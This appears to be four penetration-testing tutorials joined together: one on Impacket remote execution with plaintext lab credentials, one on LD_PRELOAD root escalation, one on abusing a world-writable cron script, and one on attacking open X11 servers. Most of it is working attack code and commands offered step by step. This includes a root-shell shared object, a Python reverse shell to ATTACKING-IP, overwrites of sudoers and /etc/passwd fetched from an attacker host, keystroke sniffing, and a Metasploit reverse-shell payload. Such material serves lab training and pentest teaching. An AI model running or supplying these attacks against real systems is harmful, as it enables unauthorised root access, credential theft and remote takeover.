Beginner Guide to impacket Tool kit


While solving CTF challenges, serveral times I have to use the most amazing tool “Impacket” which is a collection of Python classes for working with network protocols, Infact some of its python classes are added to metasploit framework for taking remote session.

Table of content  
§  Introduction to Impacket
§  Lab set-up Requirement
§  Remote code Execution
§  SMB/MSRPC
§  Kerberos
§  Windows Secrets
§  Server Tools/MiTM Attacks
§  WMI
§  Known Vulnerabilities
§  MSSQL / TDS
§  File Formats
§  Others

Introduction to Impacket

Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself.
Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.

The following protocols are featured in Impacket:
§  Ethernet, Linux "Cooked" capture.
§  IP, TCP, UDP, ICMP, IGMP, ARP.
§  IPv4 and IPv6 Support.
§  NMB and SMB1, SMB2 and SMB3 (high-level implementations).
§  MSRPC version 5, over different transports: TCP, SMB/TCP, SMB/NetBIOS and HTTP.
§  Plain, NTLM and Kerberos authentications, using password/hashes/tickets/keys.
§  Portions/full implementation of the following MSRPC interfaces: EPM, DTYPES, LSAD, LSAT, NRPC, RRP, SAMR, SRVS, WKST, SCMR, DCOM, WMI
§  Portions of TDS (MSSQL) and LDAP protocol implementations.

Lab set-up Requirement
For the following practical we will require two systems,
A Windows Server with Domain Controller Configured
A Kali Linux
Here, in our lab scenario we have configured the following settings on our systems.
Windows Server Details
§  Domain: Pentest.local
§  User: Administrator
§  Password: Ignite@123
§  IP Address: 192.168.1.103

Now let’s install the Impacket tools from GitHub. Firstly, clone the git, and then install the Impacket as shown in the screenshot.

git clone https://github.com/CoreSecurity/impacket.git
cd impacket/
python setup.py install


This will install Impacket on your Kali Linux, now after installation let’s look at what different tools does Impacket have in its box.

cd impacket/examples
ls -la

There are several python classes as shown in the below image, in this article I had place all script in a same category which are preforming same task.
§  Remote code Execution : atexec.py, dcomexec.py, psexec.py, smbexec.py and wmiexec.py
§  SMB/MSRPC : getArch.py, ifmap.py, lookupsid.py, samrdump.py, services.py, netview.py, smbclient.py, opdump.py, rpcdump.py and  reg.py
§  Kerberos: GetTGT.py, GetST.py, GetPac.py, GetUserSPNs.py, GetNPUsers.py, ticketer.py and raiseChild.py
§  Windows Secret: secretsdump.py and mimikatz.py
§  Server Tools/MiTM Attacks: ntlmrelayx.py, karmaSMB.py and smbserver.py
§  WMI: wmiquery.py and wmipersist.py
§  Known Vulnerabilities: goldenPac.py, sambaPipe.py and sambaPipe.py
§  MSSQL / TDS: mssqlinstance.py and mssqlclient.py
§  File Formats: esentutl.py, ntfs-read.py and registry-read.py.
§  Others: GetADUsers.py, mqtt_check.py, rdp_check.py, sniffer.py, ping.py and ping6.py

In this tutorial guide we have elaborated two category (Remote Code Execution & SMB/MSRPC) in brief description.


Remote code Execution

atexec.py: This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.

./atexec.py raj/Administrator:Ignite@123@192.168.1.103 systeminfo


dcomexec.py: A semi-interactive shell similar to wmiexec.py, but using different DCOM endpoints. Currently supports MMC20.Application, Shell Windows and Shell Browser Window objects.

./dcomexec.py raj/Administrator:Ignite@123@192.168.1.103 dir


psexec.py: PSEXEC like functionality example using RemComSvc.

What is RemCom : RemCom is a small (10KB upx packed) remoteshell / telnet replacement that lets you execute processes on remote windows systems, copy files on remote systems, process there output and stream it back. It allows execution of remote shell commands directly with full interactive console without having to install any client software. On local machines it is also able to impersonate so can be used as a silent replacement for Runas command.

Source: https://github.com/kavika13/RemCom

./psexec.py raj/Administrator:Ignite@123@192.168.1.103 net user


smbexec.py: A similar approach to PSEXEC w/o using RemComSvc. The technique is described here. Our implementation goes one step further, instantiating a local smbserver to receive the output of the commands. This is useful in the situation where the target machine does NOT have a writeable share available.
./smbexec.py raj/Administrator:Ignite@123@192.168.1.103


wmiexec.py: A semi-interactive shell, used through Windows Management Instrumentation. It does not require to install any service/agent at the target server. Runs as Administrator. Highly stealthy.

./wmiexec.py raj/Administrator:Ignite@123@192.168.1.103 netstat


SMB/MSRPC

getArch.py: This script will connect against a target (or list of targets) machine/s and gather the OS architecture type installed by (ab) using a documented MSRPC feature and doesn't require any authentication at all.

./getArch.py -target 192.168.1.103

Note: Remember this trick will not work if the target system is running Samba.


ifmap.py: This script will bind to the target's MGMT interface to get a list of interface IDs. It will used that list on top of another list of interface UUIDs seen in the wild trying to bind to each interface and reports whether the interface is listed and/or listening.

./ifmap.py 192.168.1.103 135


lookupsid.py: A Windows SID brute forcer example through [MS-LSAT] MSRPC Interface, aiming at finding remote users/groups.

./lookupsid.py raj/Administrator:Ignite@123@192.168.1.103


samrdump.py: An application that communicates with the Security Account Manager Remote interface from the MSRPC suite. It lists system user accounts, available resource shares and other sensitive information exported through this service.

./samrdump.py raj/Administrator:Ignite@123@192.168.1.103

If you will notice the image given below then you will observe that username along with uid and complete account details such password complexity and so on.


services.py: This script can be used to manipulate Windows services through the [MS-SCMR] MSRPC Interface. It supports start, stop, delete, status, config, list, create and change.

./services.py raj/Administrator:Ignite@123@192.168.1.103 list

As you can observe from the given below image that it has dump list of all services running or stopped.



netview.py: Gets a list of the sessions opened at the remote hosts and keep track of them looping over the hosts found and keeping track of who logged in/out from remote servers.

./netview.py raj/Administrator -target 192.168.1.103

As we all know netview command identify the sessions opened at the remote hosts and keep track and from the given below image you can observe it is keep on tracking whenever target machine is active or logged off.


smbclient.py: A generic SMB client that will let you list shares and files, rename, upload and download files and create and delete directories, all using either username and password or username and hashes combination. It's an excellent example to see how to use impacket.smb in action.
./smbclient.py raj/Administrator:Ignite@123@192.168.1.103

From the given below image you can observe, it is showing all shares directory of the target machine.


opdump.py: This binds to the given hostname:port and MSRPC interface. Then, it tries to call each of the first 256 operation numbers in turn and reports the outcome of each call.
To run this command you have to give MSRPC interface and for that first you need to run ./ifmap.py command and then from its output result choose UUID for which you want to run opdump.py script.

./ifmap.py 192.168.1.103 135

./opdump.py 192.168.1.103 135 99FCFEC4-5260-101B-BBCB-00AA0021347A 0.0


rpcdump.py: This script will dump the list of RPC endpoints and string bindings registered at the target. It will also try to match them with a list of well-known endpoints.

./rpcdump.py raj/Administrator:Ignite@123@192.168.1.103


reg.py: Remote registry manipulation tool through the [MS-RRP] MSRPC Interface. The idea is to provide similar functionality as the REG.EXE Windows utility.

./reg.py raj/Administrator:Ignite@123@192.168.1.103 query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s


Reference Source: https://www.secureauth.com/labs/open-source-tools/impacket

Linux Privilege Escalation using LD_Preload


Hello friends, today we are going to discuss a new technique of privilege escalation by exploiting an environment variable “LD_Preload” but to practice this you must take some help from our previous article.

Table of contents
Introduction
Shared Libraries
Shared Libraries Names
LD_Preload
Lab setup
Post-Exploitation

Introduction
Shared Libraries
Shared libraries are libraries that are loaded by programs when they start. When a shared library is installed properly, all programs that start afterwards automatically use the new shared library. 
Shared Libraries Names
Every shared library has a special name called the ``soname''. The soname has the prefix ``lib'', the name of the library, the phrase ``.so'', followed by a period and a version number.
The dynamic linker can be run either indirectly by running some dynamically linked program or shared object. The programs ld.so and ld-linux.so* find and load the shared objects (shared libraries) needed by a program, prepare the program to run, and then run it. (read from here)
LD_Preload: It is an environment variable that lists shared libraries with functions that override the standard set, just as /etc/ld.so.preload does. These are implemented by the loader /lib/ld-linux.so
For more information read from here.
Lab setup
It is important that logged user must have some sudo rights, therefore, we have given some sudo rights such as /usr/bin/find to be executed by sudo user. But apart from that, there is some Default specification where you can set an environment variable to work as sudo.
To do this follow below steps:
·         Open /etc/sudoers file by typing visudo
·         Now give some sudo rights to a user, in our case “raj” will be members of sudoers.
Raj          ALL=(ALL=ALL) NOPASSWD: /usr/bin/find
·         Then add following as default specification to set environment for LD_preload.
Defaults        env_keep += LD_PRELOAD


Post-Exploitation
To exploit such type of vulnerability we need to compromise victim’s machine at once then move to privilege escalation phase. Suppose you successfully login into victim’s machine through ssh now for post exploitation type sudo -l command to detect it. And notice the highlighted environment variable will work as sudo.


Let’s generate a C-program file inside /tmp directory.


#include
#include
#include
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
Then save it as shell.c inside /tmp.

As discussed let’s compile it to generate a shared object with .so extension likewise .dll file in Windows operating system and hence type following:
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
ls -al shell.so
sudo LD_PRELOAD=/tmp/shell.so find
id
whoami

Yuppieeee!!!! We got the ROOT access.


Multiple Ways to Get root through Writable File


In Linux everything is a file, including directories and devices that have permissions to allow or restricted three operations i.e. read/write/execute. When admin set permission for any file, he should be aware of Linux users to whom he is going allow or restrict all three permissions.
In this article, we are going to discuss Linux privilege escalation through writable file/script. To know more about Linux system permission to read this article.
Table of content
·         Escalate root via writable script in 5 different methods
·         Copy /bin/sh inside /tmp
·         Set SUID bit for /bin/dash
·         Give ALL permission to logged user through sudoers
·         Set SUID bit for /bin/cp
·         Malicious code for reverse connection.

Let’s start!!!
Start yours attacking machine and first compromise the target system and then move to privilege escalation stage. Suppose I successfully login into victim’s machine through ssh and access non-root user terminal. Then by using the following command, we can enumerate all binaries having writable permission.
find / -writable -type  f 2>/dev/null | grep -v "/proc/"
As you can observe that it has shown a python file which is stored inside /lib/log. When we explored that path we notice permission 777 for sanitizer.py


So here the following script was added by admin to cleanup all junk file from inside /tmp and these type of files depends upon specific time interval for executions.
Now if an attack identify such types of situation in victim’s machine then he can destroy his system by escalating root privileges in following ways


1st Method

There so many methods to gain root access as in this method we copied /bin/sh inside /tmp and enabled SUID for /tmp/sh. It is quite simple, first, open the file through some editor for example nano sanitizer.py and replace “rm -r /tmp/*” from the following line as given below

os.system(‘cp /bin/sh /tmp/sh’)
os.system(‘chmod u+s /tmp/sh’)


After some time it will create an sh file inside /tmp directory having SUID permission and when you will run it you will give root access.
cd /tmp
ls
./sh
id
whoami
As you can confirm this from given below image.


2nd Method
Similarly, you can also replace “rm -r /tmp/*” from the following line as given below.

os.system(‘chmod u+s /bin/dash)


After some time it will set SUID permission for /bin/dash and when you will run it will give root access.
/bin/dash
id
whoami
As you can confirm this from given below image


3rd Method
In this method we have pasted python reverse shell connection code at place of rm -r /tmp/* and start netcat listener in a new terminal.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


And as said above after some time we got the reverse connection through netcat and root access.
nc -lvp 1234
id
whoami
As you can confirm this from given below image.


4th Method
Another most interesting method is to give sudo right to the logged users by making him suoders file member. If you will notice below image then you can ensure that currently usre: wernerbrandes may not run sudo command.


Similarly you can also replace “rm -r /tmp/*” from following line as given below.
os.system(‘echo “wernerbrandes ALL=(ALL) NOPASSWD: ALL” > /etc/sudoers’)


And after some time, when you will type “sudo -l” command then you will notice, it becomes the member of sudo users. To take root access type “sudo bash” and enjoy the root access.
sudo -l
sudo bash
id


5th Method
As we all know how much important role play by passwd in any linux -like system and if an attacker gets chance to modify this file, it becomes a dynamic way of privilege escalation.
Similarly, we will try something like this BUT with help of the writable script, here by using cat command we can etc/passwd file.
Here you can observe the highlighted entry for user: nemo records, as per my guessing UID:1000 & GID:1000 indicates it would be a member of admin group.
However, we want to edit nemo record to make him a member of root, therefore, select the whole content of etc/passwd and copy it and then paste into empty text file.


After then in a new terminal generate a salt password with help of openssl as shown and copy it.
openssl passwd -1 -salt abc 123


Now paste above-copied salt password at the place of "X" in the record entry of user nemo and also change previous UID&GID with 0:0 as shown in the given image. Once above said all steps are completed save the text file as “passwd" because when you will transfer this file to victim's machine it will overwrite the content of original passwd file.
cd Desktop
python -m SimpleHTTPServer 80


Now taking advantage of writable script replace “rm -r /tmp/*” from the following line as given below.

os.system(‘chmod u+s /bin/cp)

After some time it will enable SUID bit for /bin/cp to copy any file.


Now download your modified passwd file inside /tmp directory of victim's machine. Let’s check whether SUID bit gets enabled for /bin/cp or not with help of the following command after then copy modify passwd file into /etc/passwd with help of cp command which will overwrite the content of original passwd file.
cd /tmp
wget http://192.168.1.103/passwd
ls -al /bin/cp
cp passwd /etc/passwd


Now let confirm whether we have successfully manipulated the content of passwd file or not with help of the following command.
tail /etc/passwd
Wonderful!!! You can observe the following changes has now become the part of passwd file.


Now let take root access by executing following command:
su nemo
password 123
whoami

So today we have demonstrated how an attacker can lead to privilege escalation through the writable file.


Penetration Testing on X11 Server


X is an architecture-independent system for remote graphical user interfaces and input device capabilities. Each person using a networked terminal has the ability to interact with the display with any type of user input device.
Source: Wikipedia
In most of the cases the X’s Server’s access control is disabled. But if enabled, it allows anyone to connect to the server. This Vulnerability is called X11 Server Unauthenticated Access Open. You can get more information form here.
For a proper demonstration, we will have to create up a Lab with this Vulnerability.
Lab Setup
We will use Ubuntu 14.04 system for this Vulnerable Lab setup. After the basic installation of the Ubuntu Server, we will focus on locating the “lightdm.conf” file. The Location of this file is: /etc/lightdm/lightdm.conf. But if you can’t seem to find this at that location, you can get it for yourself from here.
To edit the file, we will use gedit.
gedit /etc/lightdm/lightdm.conf


To create the vulnerability, we will uncomment the following line:
xserver-allow-tcp=true


Now that we have made changes in the conf file, to make them come in effect, we will restart the lightdm service
Command: service lightdm restart


Now when the lightdm service restarts, we will disable the access control. This will allow clients on the network to get connected to the server.
Command: xhost +
And That’s it. We have successfully created the X11 Vulnerable Server.


Penetration Testing of X11 Server
To begin the Penetration Testing, we will start with the nmap scan.
nmap -sV 192.168.1.109


As we can see from the screenshot that we have the TCP port 6000 open on the Server (192.168.1.109). Also, it is running the X11 service on that port.
Nmap have a script, which checks if the attacker is allowed to connect to the X Server. We can check if the X Sever allows us the connection as shown below.
nmap 192.168.1.109 -p 6000 --script x11-access
We can clearly see from the screenshot provided that the X Server allows us the access.


XWININFO
This is the built-in utility in Kali, it shows the windows information for X Service. In Penetration Testing, xwininfo can be used to get the information about the windows opened on the target system.
Command: xwininfo -root -tree -display 192.168.1.109:0
·         Root = specifies that X's root window is the target window
·         Tree = displays the names of the windows
·         Display = specify the server to connect to
We can extract much information from the screenshot above like:
·         Victim has Gnome Terminal Opened
·         Victim is a VMware user

·         Victim has Nautilus (Ubuntu File Browser) Opened


XWD
It is a X Window System utility that helps in taking screenshots. On our Kali System we will use the xwd to take the screenshot of Xserver. This utility takes the screenshots in xwd format.
xwd -root -screen -silent -display 192.168.1.109:0 > screenshot.xwd
Root = indicates that the root window should be selected for the window dump
Screen = indicates that the GetImage request used to obtain the image
Silent = Operate silently, i.e. don't ring any bells before and after dumping the window.
Display = specify the server to connect to


After running the aforementioned command, we will successfully capture a screenshot form the victim system.


Here we have the screenshot captured by the xwd, but it is in .xwd format, so to view it we will have to convert it to a viewable format like .png
convert screenshot.xwd screenshot.png


This command will convert the xwd to a png file. After running this command, we can find out screenshot in png file format as shown below:


On opening the png file we can see that the xwd tool have successfully captured the screenshot of the target system.


XSPY
It is a built-in tool Kali Linux for the X Window Servers. XSPY is a sniffer, it sniffs keystrokes on the remote or local X Server.
Command: xspy 192.168.1.109


As we can see from the given screenshot that we have the got the user password as the victim have unknowingly entered the password. Also see that the password is not as visible on the Server terminal but as the xspy captures the keys typed, hence we have the password typed.


Getting the Shell through Metasploit
Now we will use the X11 Keyboard Command Injection module of the Metasploit Framework. This module exploits open X11 Server by connecting and registering a virtual keyboard. Then the Virtual Keyboard is used to open an xterm or gnome terminal and then type and execute the payload.
NOTE: As X Server is a visual service, while the executing of the module will take place, every task occurring on the Target System will be visible to the Victim.
Now, after opening the Metasploit Framework, we will use the payload as shown:
use exploit/unix/x11/x11_keyboard_exec
msf exploit(unix/x11x11_keyboard_exec) > set rhost 192.168.1.109
msf exploit(unix/x11x11_keyboard_exec) > set payload cmd/unix/reverse_bash
msf exploit(unix/x11x11_keyboard_exec) > set lhost 192.168.1.120
msf exploit(unix/x11x11_keyboard_exec) > set lport 4444
msf exploit(unix/x11x11_keyboard_exec) > set time_wait 10
msf exploit(unix/x11x11_keyboard_exec) >  run


After running the module, it will first connect to the Server and search for xterm and open it.


Then after waiting for 10 seconds, it will start typing the script command on the xterm.


After executing this command, xterm will get closed, but it will provide a command shell to the Attacker as shown.